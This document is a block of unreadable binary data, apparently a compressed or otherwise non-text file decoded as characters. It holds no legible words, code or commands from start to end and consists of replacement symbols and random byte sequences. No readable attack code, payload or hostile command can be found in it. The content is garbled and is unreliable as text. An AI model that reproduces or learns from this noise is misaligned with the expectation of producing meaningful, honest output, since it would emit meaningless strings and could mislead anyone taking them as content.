c��=$��YC0�=HT[H��J��_�p��;�(AY`��z�y�q	)�=�k�ήB���iU�N]�mE�̳�?��ӏ>�j�����)A?TGJv��舉�������T�K)�Է�v�.ƣ7VнTVW���L8>��=D�o�B�5��q�	�^;,%�Q��E������O=��mg�۠�gr�1������j�d�Нy�'�+��,�>-�4P2V�o�� $?;4?� ��[6��dl���<Q�C*yFX�*��'21{�N(�����|��D� ���(H4�ʣ�%����==QFz¡e'[�� ��{h**ډ�G�	�j.��<���]�>1@��u����R�����4P�	q��b�L���c �x��w��tW���yqJ^��:��x�b�(H���?�I8�cL��a �$� �x�`�8y�dO*R�޲>}�o}o�����Q�~�Py"��}X�,>l����-D$[DJ�Z�|�~�-�F%`� ܇��2dM�:(Q��t&��d\�#H�$��-\�LJ�l�(=(l2�u��y�j>���η0�.})R��4xH�IO���b��8d!j���q��q!Lf�e����S��>�xa.��I`�2�����Q�`Ɛ� �	ǌM����������Fŏ~ a3@�$�֖;�����G(���XU�+g!ȷҟ�$AJ{R)ҩ���}t�ڮ�Ix85o�ⶉ,�	W`���,�@���0r"]dl�yU`��@*,(��!X#W��?ҋ\�"�~-mH���������^�q@��E�PĎv"I���ɠ�����P6���]�Gc ����t�=��-�S�o3�2@��7�q�'a}Sӟ��ӕ殦�a�U��6
�/T��S����hkL�À��W;�aH�p���O��_fn	%^��VCY܊eL
Mn
:�V`�֐p�(ђ����Y�큳Bp7�5��D���c��/x6�-�#];����9	`R��=�tO~��!��?CZ�	��y�Z��BԵsB�A���,�W�q�����?�12�E�������%���a��G��t����ih��A{`p7���BX����˫���4�5MzD�}��d�J�JF.F���)��0��|O�R���rD���ʖ���DE�Z�N��$ G��t2�$%0wQB��b4$���X�V�"0{�e�z9� ��gC+<4�a�#��&���ګ��nc2��L���cq�ނTg����1����M�̸�ѧ6���LD�n��V�Sa�Y�k�0�K���\�4���""#�h���*�q�r3G�]�����-�,Wp���3a�HD!2ʮR�!�$JJ^b!�z��YON��.�t�:]�d��˯R����@=�>�
�Xď�0%�)�^d��A��;��8�q2C�dm��6�v�n��'� 
s$����"�T��j���S�_��G���;���x��Vf��e����=���<�)`;uF�y	������MA9ߒh�[�J�)� $Ҙ2*��Rr�leI#�$�P�$�#d+Y?�Z�m9�U>�����")i/���IL}K--`���~K=��X||3�J��L���Gd���HL	�����l�������u�Q=ד2V�_@ރ���[P(e*Q0f��R���*4t�>�'g�S Wx�I�w��e�|��_-�y? ,Q|���04�#GK��z��qXUAD�>��_�¤i"49ұ,�~#'B.:�o�6�q��"�s^A#�����es�4�#:G����[Pl�l�uW47��E1$!n\"3^�P�q_s_�h�Zi�F��1��c����'+�P�2_�l�n�l��B�5fQP�X f~ǁ@�H�sU"(�G��?�L@�*P!L�r{��rH?��R@@z�SBxU��Dph>pzT?F�B��"�!4L�r,}#b IA�c�-_z`s.B0��|r�4g($"�DO�P�ҏtяُJt)� E�G�D~�SuY�-�r0�lC�uF<��ئ1nTd#B`��=�f*O ${2(t\��� }!����Dfv6f�R]S35a�>_649؁�dK��?'�����|3�y���9RUI7q�D���z��]2E�,aCґ�"�2Ltj�A�@ [�^3�!LJ�!bȂAk�!<~�4��z��q�o�x�(giMB0f����D)b 0Sc��%�cP�(Z�qPcGvq�&���&����P��`0���x'�(3.	1F�'I�F��?����S��?RS�dST�x��?�1A�_SL�	�T1,6�^���#S����gA��U�v�Dh�5��"�z�b,(���3��y�v8Y�-�bW]8L]�WXG��u���;��6�X�#�򷘇H��E��/�fE����-�p.Ce��;G������uv��&�Q��<Bp�wb������2��n��=>����8�E�hf��?ouE0f��)|�o�P��>�B4�7Bs*�&J�4���T�q��y��:�4h�8z�h�])�Y�3uUʸ���K3�7O8�c�n�"B�2|N�YAU *���7��+1izC����Y�\��:�o�qV��1�f�qzg���8����&��귙i1`rdf'�0�1�C�>�_@Xx�[�(�6hT&R?(?�~��4OJoQ �I\bg��g�>�ĜD\�Kna*N�S�!�!{&Q+��r�2�!,��>X@qg�v�z�xh��;dq6��p1���W�BH�H�t��%'X" aMA|�6�B#}
1�h#<�F&js����a����
��f���1'{G�����I�0�q;���;ƙ�J�!����m�E�؃����a�c�9HWf>H%R��xF`����@*ev;)h#]E�;3I4J�w�� gsy3 �K4�_$"���1Eh˘dzYYA�jI��F�C!���LQ��1;��şr�%u�5*7+ҍ�eyU �o��6Ը*���$g����C�'�c��;U~�ʇ��(]t�����A�=�ymj�e�����'.E-3T73����u��df�RSʨ]d��Hy%S��@�f4�+r7С7�A�4�!�_^�yI�G�Tկ!8S�z�Z���T�>8�B�b��yW��w�#�!�dp,.[|z|-�,+1���Z�$����(���wZ�+�g������h`��Pl��: _�� ��6���aR18&����ȑK;�3j��vR+0��2�r��"S3X�%d�S�%*�4b�>?fQ�-�*b�;|��"�c:L�7i��vs3��	hKq>�XSXP�ʨIZ�q�<�VY4X��h��6�+�!�Q�*�8q�k�n��0���ظb� atP��o�:�/�o�A�Acb���P��'l�3��f2�d��E ��R'��O��0�����������GK�Q<_pҪ�z�2�=�� C�F�n�؛g�?��0e]���탰���F��ҧ�k�h�.s� ݳ^��6X�?;دt]�+��	M4EfP�	�B4X^�V�e%�w����{Y��FűO�5��;|�����{�';�8<c4&/<1�[�8�J\���ES�E��0 ���Og+zc~�� #�sR<Plա�SL��c�>��GZ���@w"(>\�Oj�`����B*�X��(���E�TG�:�X��a��-��'����6�r8`��mI����Zq����S�b[SpB@|�[�a�|0b�w�ߒ%��(����B��4j�:+z��J�et&�%#8F_��-L�;f¸ː��0Z�KB07��O���P�ۜ	�.*S��QL����c�Oȣ;�Q�x� Q+�<�}΃���Yk�wJ*���e�#�`��x�i}-ΞLf�]��L��z��<ӄ6�مf�����v�RDK�`�nS��W���W�^p{���$��!����5!KP��q!<�X�@(���c:ˋ9�;f�[({���qQ%�O"���^��aD~)�H��h��m���2������4��'�S˵�AHw��=��bfs^fn%k��t����+*E��Ip��1�38��iaQ@n,�A+Fu&3%����Hz+�p��,S�zG���>����#`)m�$6�*�� �4�r1n����H�������˞qӡ&?��G�����|���T����O`P%���K�<�K{����` e*.�dl��Eڒݑd�`bs�x^爊Y���GA#���?Q�����u�����0"Bաy��4Á��c��*��)�vJ��ͯ�*�;x��>t��� �^�|4W����M'�y ���!�T�/���@n�9��"x���K|���̅x�n�ú[�H�y�Y>�#31U��^����֌�ݎ��\�m�f�)(��2�f 	�rS��~E ��)ʚ�^�������@��S� n���i��M�B{b�BICg�+5zA��������wq�W��׌1Uٖ��������mQ5�4��8#�!��ɤv�*�ERt�Q$kX$�&$H~��zP&,Z��)���oGO�6pRb~'��*���e�gșͼc�x�X��M�����F���Qı�_l a�E��f+u�ӭ�����W�Ip~��p���J�?d4 �߾}G�ݻ'�$^� �~(D��^�|��]�WdǼ���\���(����wR�~6�����^̔�l�4i҆;@^���=~�������W�=�q�T-
!���A�7�ݸv�ׄ�ƣ��'�����x����BԞ%6���73�_�2�����^ƀ/�w/�|�p䛈�b>�������y�*�{b80�č[��Q�^l�eӾ=;7n޺q�����h}��U{�q��xg����KL�9{���Ѿ�A�d�׊u�<��G���>O_���|ҿ���y;|�(��ޡ螃�Q���$�'
��ȧ?�(��� n�餚
�	�~^�ǟM�i?�B�l0J+����֓'yr�J����1���:H�x�00�w�+����ǆ'�`�����5���ǼS5��򋯋��g3�*���}8S�9��O�|�Yͱ2���6݀��7A����۾����K�������M�{��� ��(��4����3���ʫ�K�1de�}�o&��J�o��B�G�y��S+���V%��*�H$O���54)��t��% N�E��r�D~�Q�)u���{��q!��D�ǯ:��!�=(}l��ɹ�T���R���|k/,�R�=]��=]�ˇ���"x*��61K��#�1����4 �뒰���M6@o�mPAc���sT��3��/8�)�85��7)�.j��!�y|�M���!G��G$[�GV�D ���ִ��
���P�P	B��n�O(����
�b�����G�_����u�)qs� �� ��%�,�����u���Yed���d���R�.��]�׃~"Ạ�K	�Z~�.x=�x22�K�̸���|fm}�:'��K��$�K�
�9|Bu�ӑ{Rh���^ι���G4єִ�|"�:�T)�C-�W�56��mk!H>恃��$Bq�OH�}�@��ț�ᶾ5�"�B�D¢|�'1�I�l�-���%�	�r" � �."FP�}a)K�G��K��^[�z��5�{����l��ٱov��>���'(l��@��|7��	��{�����8������.ǣ&�a��D��4�}�O_��m�7��j6>P����G��1��;���4��lS���V����=m3F��e�G�$�*u����H�J� � �Z��Z��>�H��T�V�
����`yPp(��
׶Be~rJ0���Q!h�D����20�eJt��Q[�&̨
>�ԝ�h�E/�΋�*�"E��x�c~,^>�ǘ1��J�X��x��ͤldؙ�>5���S1��d�$�>�c7�"���Q���g	�"��㜣�C:��Fc ԏU�Tw�C }P�Xt��P��zz�9R<���H�#��-�&�[��>͡�ܘV(\�*\L�e�z<N[6�VM<$��+�B&Q�������(�<�r��L4�s�<�Ԗ��ӑ]�+r�����t.{K�Џ.�Ji�b���� &Jt�< F��`����&2��|�U'�}���YF�7Țզf���D��i�9�c�>$YΤH�	���J�m�;��e����~�j5��q,���g��D�"a#��E�{�,�#~%��b�C��2Yh��Se��*D�lި��,<�ί,�3���s��W/��.�S�[1�[z�%{o��ƀ�;���J��\�/8�}5����ҮI*�����2���1��h!i["��Y�i�aX.��8�z�i�s� rJS��8�}l����)��e��G>�R�rG$� 	:����3�(����a~@2,�s���U���a!')�I�f�-U�\=IQ!��D�IS|�;��(�`[E���,.Nuj�����%,.h��*�)/v���,�&J�d�h-�<ŌhV�zh!=Ǖ��1piO��8
��҆�5K$|�3��"g9�HE�ô�lꮝ��Yt��Y}yl��;r����jS��]�b�݀�'�x{� >�YBfoS��+���IJV�h�D����d��ra3����䳄�	����J�,��Oڝ�k�����좋3�Ŷ���z���$1� OO'�[���0:�40����Dr�[K�$�2
/1��vm�m�����-Z,S�u�1a��GK���)��:����m��|��۱�w0x2���..2������
�G�h^P��V	�t�^jB̲�Dh�Vk&�S�N��hJ�Yr��Pd��a
S-sT����|
k�t�}�ݡ�]$���mw'��-OW�� ���� U^����9*��:M����JV��������ǉ5��_m��vo�Ƈ�m�h0��1���299���N!�p�#3�ڠ��x"��Y2=�����|��ı�
шy[A��� ��@/�ㇴ����
~
 ���H�z�l�!��&����c��&+���M)k����MbP�>��7�;r�,:��!C���?��2�,6�[���(��@�I����x0�:�@���ҋ}�����cķ[;G��#�F����'I�$Ђ�ݲK����1����)}{���7���@	 (�w�j9+��%L���آ��_�Aш���F���K&� sY�%���J��|x�����S�>��O��PR2�S  ,sS�K���b�2dNs'���6���67���S1��/X'3메-�Y6����3��:�����i���-�#�透�	x�;雤({��%�;��r"���{��������1�'�	�|�P���%^a8�����((*#h�^=� �2�cb���!a��/���苀���������򤫛%�����H�S���y�0d�0�C�xֲ�Ò|T:�c�싋.b>�٣Ҡ9�X%9���@�dC@9�?��.���{�?#�����z��[7�1���Yǚj)���9�NQ-V�@���_�A�`6�`�� ���xC���z�`��^1�7�I���h� k�����!�МZF�P� 4�~�P��,�I8j�ƽ0���)����i�#I�vR�bs���4�4T�s�+�	(�:���'� �`�)�0�i��R����,����1XH=�9�$���1~(�F��H�H�۬�[!ÑjGwR˖�23�Kj��{�$�%�N�)���^rE��T��sƘ��0�a�3Ӡ�Ï�<�г8/� f��<��"T����h�3hO��� �����8���$҄0qd��k�r� D>%�,�Ƽ0僋`�{��P�P�{����\�,��O��Щ�����q#Ĵ�.�0�#�Y�Z��-�Ь���$�.���0rMɻ��7��X!��
�L���2�3���j��;����}�A�!/� ����`ɥ�����J���g��J�/h�A �J����(1���zX$WI.�8��O��xRK��4E%@�Q�y�;���6�R�~�P�G�A�v��(����!�Te"��t�y���'�ړG4M���U�YZ�,D�pǼr��Y'��J�V	-㚎����h�����R$׍��+��>�Ϊz���0I	��,��YҌ$ �_��[��}툙,!��Jg�у� �r	_�N��:Œ}������C�!҅p%�`�L5�����K����I�5��}�(y:�+�J}�r]����PGy�Ұ9r�#�dHy��Q)��e{���L0���������e^o�|����w,F-�N=t)99�0
��)�Z�ˑ��-���3[�c�3��[jY�>=-���&Y��p�y�T���PW_����^$��o�!j"�
�	{�	�8�+�޹,ĵ����Z�QD�0��r�H)����� �]HRˏ|�� (�U,����U�.��$V�)0�Q��OLUA �}�?X�<^���ǚ��i�,��-�b��U��#�Ya'��ae�q�$�@�M?5,̑�J�R��U� ���Nĉ�y��{�_��=�_3�}��Ȏ:C3��`������`R����iQl-��E�a��']\��N;$P�ټ�������\x�^H�]4tK�;(��d��1���ǧ��œ�d����P��-����(<�Q�8@9ތ�^���b���=����ڇM��^2\�Jԇ~9�#ڰ�
��O��u���Oz��ƾ=���-�Fg�
��
J%���<��8�4F	Of���1j�F��$�4$��r�3�x9�s��y0�f�g�$�e(vŇ��ex>^�~��i�Ǆ��X�ː�K�m�7�C/ȇ��;N�iF�;��NQ?e#%. ��%	ޚe�H�^#{X�-&g���.~�Z�{�HP]ҍ�ڑ>�TT99g�]�ϸ1�a)��)���(�R�L2��"p�ġi�	W��`94p��m/�xX��8�c�y8\	2m�μ��A|Cc�=.&I+6y����k��:O��
ާee���EA�㘇^$Ha���d$��"v�0������a��Y�'��n(5�ʜ��i�Mj�� (l���1Om�G��b�vk杍o����-CF����;`�|P�� l"�8��呲Q��F2�^|ʣ�h��+ �4�d:��_�� �y��ЇP��^j��u��Y�*����bJ�m��!7��%��&��(D
}@�L�_|6���k6����}g��\��3��*��.��٩���9�jP��/�̬Q6Y�Ѹ��e�f3�^SČ)K�x޸�/�r�s�u�������L�sQ.J5F���`�S�
TLiV��m.{��.����
����;Os1F�jA�H�A?&%�Y"m'݁���R�"�&�W@;\�J���}�a�Ɠ�A���π�?��sX瀂㈲L-Fi"Ƈ3�RS2H9��0,���zj�p$/\�=Z$6A6�B����zڗ���`)}P�9�2�C�z���s.n���bx��2Zn�Ѽ*5�0��K��x�{_���_��2!q�N��aI�bj��P��_tN{��7(�R��B�u�E�Y��'�/خ8��3v�'8�/B��Ch*bB(��w���M� �c�9V��"xLf�FzO熜�(�;�d+,�\�W����$uc�|P�$2����+�cN��ǽ�,��jG��J�\��~zk-�b=w�������o�K�ѝ�s���
R�|���}�#��$��O�1}Fs�k�Wh�%,�UOd���X�3�ՈJn����KAR����a�^�%v�g&9�m����ų��T��p�%���(�K�u3�\�v���ٕ�3�G��^F@�	U	� �|\yx9�����D��{������A}6��P�E~�]�WϞ7���1$Ǒ�u�_>|.��ӧ�>�
e��Gs���>{/&�}F��oߍxM�ē7���S�55�U�}���ۗ��"�v�v�?@���^>������ߎ����5��=�a�˧x��yQ6k��(v�bفW-���צ�<���O��;k
�"O���[�Zڜ�Ŏ�N޾��h��|W���?��0��hz�q��Y�L�-q���_v�گ�>��
ˏ������=q��P��c~����w�V�>�OT��A��>�C�;2E��YTQ?Mt�����I!v�G!�c�~2���NDI�SL8������=_-'S���=r�`
.w�Q!V�EQ�_E�e�z�3��f^�(a�Y��5�;FD؜X�=��X�56�>��0'f��e?X��?�QYM��0ZM���l�ć����^>�*���u�Y�Ss	�E�:'!K��Y��g]�߹�v�)$\L�Pg�o@�$�PC���<V��K���_�Zݓ�T�� ��$�@����Eԅ=�Md�٠��#���H6��W� �k�.6�t����y��S��^O��
�DT��PƂ7$G�j% =O�	X_�ݕ>��S����^tf�f��e>��YZZ�y�ٟ~~�We>��S����ޡ��Yn��[{A��b��&K?>5׿�9�tfͨjv�%��v[���u��A7�ؽ�+oyV��6>Vt�X>!t�W���UUɥ�UH �p�уEٰ�A�a�&�(R���H>��=	��M��ӊ/�-L��J�oCM�O��4��=�y �{���V��V�)K��^a��Z0�}����X#+fDc��@OT�Y=�j��Y͒��e�LhP�=Zn��sQ�dS�,�ޔ����c�Z�D��E���у?�`��ӒT!�����J�+��Dm.���*ȐbE�nB�4�A�*�R���E����?���0d~�\OP��$��� r(!�>r��pn4�ʗ��+���Nv�3��`n]ٔ��C�EKA�Y�V��ĔL0�0��\����K׻L�L�. )�0I�ᤲ?�,O��Y��AD���>=�BO`¿�� ���o�G��(a_��S�I5*�X�����(��V���b��k�2!�T�*&���]�6T�� 9֎���c W�
��e$��8߄`����B����YM�X��H	JF�x��$ ������(W0��Z���mg?��`?�}E@����7���({Қ����чJ.�dq�2'�y�2�!U��4g1�q�<J6���5k�^jn���{��Oj:S���L=�k<�@��M�m�	B�9)�	a����>R����Suy-+8�M��Z)ߖ��hǖ,A%܎u�,��u�B�ފ4;�2ZR悌����^����ɏ�n˚$
щ&W�T�U@�	y�5�:թ*��� �0ə�>��ހA�+PS0(7��!��;�����E/��I�"S��T�����6�y';�I=τ�}T��r���o�,KL����g�A��rx$a9]C]�v�I��G�����K�b�T�aHPy���7���i�.�K]zen
��Ժ f
+��[����"X�D:ac����Qs}������%	E6J�^B)�h��T}�!J�4�WJ?ֳ����s��F%�ǹV6�65M����z4Ԑ�	m �B�'�F��F��'E�1e�SZBC��0�4��^Y�ÿ3CwNO(��Z�H��h=�{����.�T�BV�S�&��/���>��E�A-@�\tO�D��ǃ�%P�I0dJKǙ=�0�ʠ� ���ߴ��*A[޺��Ua����kI�q��t�8�I���B�.��U,��(IS���)t�@X���dQ�<���-Y��r}�cťe�B҇�Wv��Hnj(��������P'}�dPk��hxS��7FXNs�de9�m�+B��-U;3���(����l�n"��EN7~!H��/I(�i_1Ajk��� �y�ҡV����#q��p[��R.�⼡��xЃZ���r%#^��(L�����0!�1���%gSuf�q.�$����h�����2E��C{��@�ŉ0)�cCw*�2S�Se�}>�ċ��y �m梻̇ԙ�w:��N�-�I����������x�DA�Bfg�J;���`	g~7�u�:f��@���"_�:.�Y�?I�pG�]P��Pa�Q���w�z��u��Ɍ^�����7�r�̰�~�G��3ܟELIo���KF��0J̗�C>\��)}�����AY��a�ðۙ���}T��#������^}�>@Q��T�D��o���i�<�Mf�hiY<�� E���^��fݟ�]Z�-�����\��^	!���m������<Hw�E`<��Єia׸��T>`ΎP����t �۬���Hx�!�B�h�>��V��\A����)H@T؎��I���Am�؅>�R�E)W�$�d�%�C���,�`<FB����L!�}0�����O!֍�����l4�<���Q�ܓ̠��K(MOlȆ��å�������q(��U��VhZ�U��Vp#1u�M�Zu�����@_dݪm�5�#n`�u�	d�!ĽN\]ՑL0�����\h�&m��(����ho4�>=�U��9VRԱD`���X<F���]���)FyP}Hv��������e�h"ޑb��^��J���0��+JaU]K��;�!�4�L��Xt�*�������< �U�����ͨ��U(�-1=�7f�́e	-c�!�)X<t���Cla^Eja�>��%K�q���Xz���(� X��Y���\,&_�S��\�����4��qcr�%e&I��LK�VGI�=��G)�ȉԠ�����|"����|�c��`H��5�9F�p$���_P�� ��`)�GjеDXTK��Ȥ"}�k�Y#5JZU:!2� 8.�4�g�I�.�W��fm5Ӏ]��9���u<{ȐF�\a�> ���N���9>	P��|(L�A�͂E&f]�A��=e֏�@�Y��\��V4ɧX�J�̕U���Z���Ó�Jt��dY,�i��|���(�c���t��t���D�&�(�"��Dq�y��t���[��`�#�#1�E��Pj|O>L��UxF�yV���ޜ)�SfY����5V�Yze��!��9�ޚʃ�����{�%F<A�'��X��}����l��y<K �� H�UZ9j ���P��asVQf�)A́�ߢ}��9����#��Gb�A�$�	="�X��
~J�5�X���d����q���`��8�~�K(e΍�ʮ���lE:g�d���l��˼PD�`@Z�� "7V�0]E8�W�a#�j5�e ӧqh�a�Ye����R���M_�A좦��`�i�S�������������Ą�R 1D�D(��i�zf~�l�u>�K��x.����T�VȪ�H F�[�F��Hހ������Ш�,�Q��
����V������kB��Ą��Ɍ��*ڇ��J���v\ϰ��qQ�FUy1W�`�ex�ޙ�����eZeqx��n
�mR�Df<,fW��BcY�-����i�&�A��V�ᤚ���]�C�P����&���n4Pu�F(���)���})Z~e(f���\ ��mE���H�mQ�'ŉ��̆�hUjJVR��R�Q���1ƻ�����˨�b�ʨBD�@ٍ�ͻ���T��AdT���ƣ�L����^�]��vB�&��qԍ��d�>�M�5ߤ�k�ZS���Y���k9��-ld�C��xHp����M������y��Nf���&K�n/+�E�3�R�C>*?�SP�@�.-O��hRy��\\��)����U2�/���ۻ��i���I�0��i�>؁L�
O�[���h���8P�����o���#Jei���t�.n���
��I�̵3�D�)�-#Y���#Pn|>`��Ε�N]�@�|ݎ�0�f���G�Y���Tڨ�]���*-׮QDo�$�8���|��*�-���"��&��ɷFEC���H��R�.'Q)�ժn�IH��)A�p��v�L�2��q,�}4Re=E0�Rb�Ir=�u֯��E��?H\xE��ve�
0�My���&�3�ܳ4�T *|*� SA:�>�]�����G?�^���<�-L,�A�q�gq�2��C��~ٲs�CL?�w�0�����	�WЧP�ܩ$��F!�i�C+7�B���e�sx���j�f�P�N��tT���^��f�0�P|t�P�o/Sf�
�d'�^ƺ�/��qd� 30�򠜞��
��WJ�A X�e�lV&nD�x*�>e�E�>0�{��JG�䰄�G��Y���.(C<�2u� v��cM��4U?�Z���W�Q=�JRi���O�K�}�G5���h�QnI�I�Đ@�$������r@�&���*�F�dV#��uw`otp--Y
��M}��;��!v� /�Գ]��^�	���)�-�2�YbZ�b%�=2	Q���{Y�'2q�@p��B��z�@dЏ�Y����q\�K�Y��%=R�^m+I�W�ϰ|�
{�WOa��6B�("��'s��u�PA�HX�,��x%"J�KM�CORj��/b(mڎZ�2/J��i�A���nm��1�HGL̓�4��M� J�i�-��s?\����$#�6�.!��k�[�
>� ���mc�� 2���=���������a�� [����<�K��:K�W��v|���!��R�Ds�$yϖha�Q�6ɅvJtL3������0/I���9B7�(��A���d�r_��Q�cm���sG���ǽ�N�  o���G �-]��}����r�C���ώa۩�:���)\AC(D+�CC�YI��]�z�˲,X}�A|E[n�@*���n�O���DXxI_-z��O:�M����۟�7��c���q�yFAUS�R y~��PsqӃ���F� ��*¸��Γ�=�A��(�FTY���eMn��w�q�h��]���0\8zC.�ÔW������y�ۧ�$-�2Y微��ҞAx���� ��G ��ލX�3�.I�6C���o�g{�T?/}�t�D��J�n�{Mb!�R�����T�C�{�ȓ-]�Kh����&�a7�+L�kR�����<o���{|�Y�%7���w����m�:M3�T�۴��v�׾��p��,M+��yQ�"s�Fmر=�ID|���!-\b��K���'@đ'�<$?�8e�<�	ң��>z�'��!?�Ż�1ޏ��	yo=����(��K�-]f��� �{?�k	s�����
UZ4�>|��	M�.߼w��E��sh���:_>��p�K��Z���@K�-�we�Bu���>2��%�$_�V��%�#H�hiJo��Ф��XF���$�̚5ⴈ>��
�d���c-B�8L1�|6Lt᳢C�m�Om�8�^��)���J�w�F��HA��|�"���?����J��r��x���Bd�P�@�1�_&#C��p��D(�x\j�"�H�G%��s0��g�}�X�%��yg�x�
�j&)L
���ذ�K�p��fmF}pH%�����ҒH+�r����z�4�\�9���Ҳ�34�p˲�#�8�5-�p!�B������33��˲fl��$�2��{�L��h�3� 3#������I��{�.��2�8���:{g4�/<~v =����<��i�}��>y�p#y6J�]7�55�T���x��+�����e�����	�1;���C=�
���
ƙ\t����B�,���
��͊�ڇ�"e}δ(��w�3����|���9�p�M��mQ��L���A�	��в�6��▲��"���
��0S3>1lSM.�0� ���Ϩ
���p0.R⬚�8I��
z�����
C:|^����3�<%l��ԩ�[�$:��x��ذp�� <"{��B�Db���:ڧE�z���e�PQ�����'=�j�]21��ֺ����".���T��'k�*
����$\'zrI}�˩3썒�X/���Îs��e���1�T�GV6�G*�3�o�0�r�1_�^�$4��sB�s7�����ss��7�7-��QVx�b]V�9����o��U��U{�����'���������
4��Œ,�c�ҢP d�C�d&+�[R�1��%%��� ݅-s9�ZNH��/�<v0��/Ӊȓ�V:�1�_Q�����0��|;l	�s(�-�a�pXɴp��D��@�Ő�'�a�/|�M��a�A�*��GB�74E�Lk�_�����[�pƵ3I��m�#��Ug5�ٜ>�#*SUm<�k��GD>�)Bi�#9�B6��O4ɢQPH��(��!R�Z/J�'ؒ��D�L\\�څ��l!N���Ba:n"���<�b�0�kEq���|��R���>�!�K�0JCD_̔%,}�T1�X2�P%�X�Q�7<zT/��i�\f�3� *��ks�xD�/�L�w�N���3B� *���g���;� �� K$1[�r�P�Q=�<�PB�����
<;(�\�J�]jQOhSk�(B��V��
�!�u���8����[�J����r��yGP�	9)i-ETT��~<�t���O��C��Rα�T�$�L_B���S�ג�d�6�8'�<uŠLSE��x�'"eM��'v�(��S8D+CD�=-+eØ��&F��^Y���q�$���V��X�0a�xH5F��<�C�xJ��T~K\�Z%=$�ʱ�� b\+�ա�8�[H%�;�j��姷d�.�R._��
A���&$^6e.���r�(+��FB��K\�W���RC��HV��� gE�s�s�V��6��}P*h^�w1�،]8;�P���X'b�n�W�e~o��)�p��2YO)���=b[4��e;0Mn]��V��UV��oaC���w1򠉲ՖlMu".��V<��/���mQϛ��2��p�h
GA� ��v)��('e	��q���\��䮦v�h	ca2Ȓ�Z��
�([�'L����E�2D��+�F����WM�����>���(�/r�P���٭�{����~�#m
)ZHYA�x��u
73+�a�E�r�L�E�#���l��k�5I�H���j��m$����[��S��yM�8�ks0IX�^a�W��}�p�Rn&��p�).�ы�LΪ�}�}9�$KA{��QVú�A�|��o�$�hnB�I��ҖtE��,�Y�G�6�W:.)ԡ�<�3&��Jm�5c
lb�e�H�Q�4�;ذ	����h�]Cy&da�y�����:��Qi�0���*=��Go��$�x`#
*FL)�C�sQ�{�"��[�D"�D����?M�y��+��-��������k�Mb]��(30�Pα�]10ě�&4+=: V�g�D{Nd�n:G��<A�8�	�:#�_4����Q�6L�,����dB�q�Q*�b�b˴_�^D�Z��D�ɯU,�Q�8�;O+��O����=I���~��H����Q޻�RDw	]x�"��W�_���'�;�y.O��yUȪʂH����/��`��0n/��q��g
�R� �����I��m�Mh'�Ĩ*f�(����"f��#C2$��z਎���c6
#�f��d6�O�vP,���f�I�:�{d�7҂��*�n�C��`4J#��n<�f�"�<�GT�iV'��$���)�M�̌��"���������J�����,� ������I �"�Δ�g��͢)�*����
&�<�H�xH�fě:O�zH������rFc8JP�rc1b0pKw��$R�Ē +� �Kk+,��ne ����@oPD�Ӵ�Q~�\��7�bt��n�O�*Z�iVő������Jɜ"�t�4� �������/��l�����,�ı.r�r��ʢ����KH�$����Di�Iު)���v�_0��p�"�u"�t0n�8n�.��g�P;�H+����)�Kh�tGS6��x�Ĭ�v�(	�$���?�f��2r{�1fx�����,4vd�����:L\*ڦN����82�J'��� --�2��g��	�#ǯ��)±9�2�D�\�[BH�vi�C�)���"������u�#������P�>��J_�"unċ�G�<%y�(��jQT���LX��
+�n�f��3̀f����',$B�!z/���r��8d��b�:,h�:��B�*�h9��=��T�L���'�o�
�ђ���h�q��B�j-���Ē�ʪ��lɽ��g��GhI�&��k��#�q?	��c����Κ�F�C���.�}�7�"�|FBMp7�Ж3P�Y�Y>�z>fZ�&1��C!����x��`n*�d �P|괒N8��
�"
+;F���
��9����*�#8�"��v�"�����:��ID���w�N-{�-�e����%G1�n0����Gh�	���M�;)0�TG���|��@����=�g�)Bt�蜒�B�KV�D��h� e�4	-�O֩hE3��d6�DT1X����^��� �Dť>*��3��o<��9�N<����<*�!���)��ش���I���2�+��JI��|�QD��ZKHH�s� 	�,I������,	F<�4�rt��@�h�*J>�4��!P�ǰ	���(+��*D���<��<Mx�ư2�S�T�T<��|��$�$��b>�h�n�1�)x��}>��U8�Ƞ ���fd�T*ۃ*��~��8rH����u0py�eu��t�u���L�<[� �<I�M�,�����k�:�I�(�ڪ`��!K�,��uHG@��_�bNZ�"0�4�����$�0�I#7Gs�i�6up��+
Cac1 �Z�>M��
j��Ӵ�'Lnb�`
:Wn ��c�L��`��Ӱ�o�m{L��å����T����׃�R=�Rw��Đ����6�����?�����k��m�����x!��*�un��i��,��,E�����9�QK5qJ���G442h���B`�@$p@��<�A+�b~�gg�GiBsF9p&p�A]%R�bRu�� cf_7&�E$\�cG�H�\�k�o�^H�C�r�<B���L<.v����T�-ɢ6J+�)40��IV�tp ��h;0�̧��� �/���-NR�PO�k�ƫ��2Y�c��D�x�9�2o�R2�<����.��_XMeE(L2n@�0���o	��f92��`	�^��Q�"eg�*Z�=*k�"p
WL��FsYJ�MƄ�P9���\�=��v�vq�it5U	������r+��(���"�6z��h�O?J�̑Ƙd^�M�f�x�v/�,/ߜCI�f}����P��@�
YrF&E^��� 9*кJ'I(l��bBbx�*,�rF��
T�;���?���	�`�b3k/�:P@9]�;�u�<qw�WR2,�l�dv���-��Ffw����K�T���16Ȟ���,<�ۀ�;NhH��F+ٖm!��#�7��"<�6y�_����r���,��|H�0Ei��!!����<(	�:�#紊�Β��v�#���Cxo�W�e��m����4�Z�G���kg%���c�����p@Q��1>�: Z��cxTD�
�o��4��vK��-;v�T*��v����겯U�.j��G�5��wh���(%�f?+9�8�h�Rk1oDZ+Ni��;!S!s�����i��G��MŗI�v(y�H0%����P	\���"�7tp�������ׯzF���l6vw �ew�iU��ٽX��,�,F#
�cW��P}L�lv�nB���3�xd���ldJj7V ;�?:<H�UJ��U���N��v�]�^�!H�(�,&�)��m��Io!�� ���r�5�٨����.��T �3�n���U>�8�Bɴ<<��G����U��Zj�LB��bsn��K�[���Zv�#+���B�/s#
P00���
��\n�z��05M��T����˝�T`��vivE��	KZ�r�B��Yyw[��x�i�\O�JZٵI`gYs�������^����v}��3^�4K&\���tԴ`�t���K/�!�W@�B)E��[j�c�m�8`��l ,�\�J�a�`�7gs���Z�Kyva%��#��**
6����c�C��:|����2D�����|� �u���á�)����ovW����y*�'�Q��������
��� 2�z��{<��`��iMj���%�^�����7;��IH
���\��z��:ON��$%��i@��hv��F�d���"-�Nt�!���?
Td�U�H;��ǖ�8GOQe�Sz�Q�%�;&�vQg�[���Ax+�W���	LlxP�7F�ţ��gvv{���46��i��E��B�����E=�K��JE����+��ة%�[�7��0��
